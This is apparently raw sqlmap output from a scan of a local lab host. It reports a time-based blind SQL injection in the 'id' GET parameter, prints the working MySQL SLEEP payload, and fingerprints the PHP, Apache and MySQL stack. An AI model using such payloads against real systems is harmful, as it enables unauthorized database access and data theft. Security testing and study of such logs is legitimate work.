 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2074 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=MQ==' AND (SELECT 3594 FROM (SELECT(SLEEP(5)))krlT)-- CalZ
---
[14:01:21] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:01:21] [INFO] the back-end DBMS is MySQL
[14:01:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[14:01:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.10
0.2'
[*] ending @ 14:01:21 /2024-04-14/